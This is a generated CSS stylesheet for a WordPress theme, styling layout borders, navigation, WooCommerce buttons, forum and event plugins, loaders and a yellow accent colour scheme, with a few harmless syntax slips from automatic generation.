.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(246,217,0,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(246,217,0,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(246,217,0,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(246,217,0,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(246,217,0,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(246,217,0,1) !important;
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: #000000 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #f6d900 !important;
  color: #ffffff !important;
  border-width: px !important;
  border-color: transparent !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: transparent !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(246,217,0,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #000000 ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #f6d900;
}
.header-cart-controls .cart-contents span{
	color: #ffffff;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 25px;
  padding-bottom: 25px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #adadad;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #adadad;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #adadad!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(246,217,0,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(246,217,0,1) !important;
  border-color: rgba(246,217,0,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(246,217,0,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(246,217,0,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(246,217,0,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(246,217,0,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(246,217,0,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(246,217,0,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(246,217,0,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(246,217,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(246,217,0,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(246,217,0,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(246,217,0,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(246,217,0,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(246, 217, 0 , 0.3);
  border-right: 7px solid rgba(246, 217, 0 , 0.3);
  border-bottom: 7px solid rgba(246, 217, 0 , 0.3);
  border-left-color: rgba(246,217,0,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(246,217,0,1) !important; 
  border-left-color: rgba(246,217,0,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(246,217,0,1), 0 0 5px rgba(246,217,0,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 99px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 99px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 99px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 133px;
  }
  #navigation-right-side {
    padding-left: 133px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 186px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 84.247311827957px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(246,217,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
.gallery_content {
    box-shadow: 0 -1px 10px rgba(0,0,0,0.2);
}

.element img.wp-smiley{
	display:inline-block;
	width:auto;
}

.button br {
    display: none;
}

 ::selection         {background: #51504d; color: #fff; }
   ::-moz-selection    {background: #51504d;}
   img::selection      {background: transparent;}
   img::-moz-selection {background: transparent;}
   #bottom-widgets h6 {
color:#F9F9F9!important;
    font-size: 15px!important;
   

}
.blog article,.blog #content-wrap,#content{background: #000!important;}
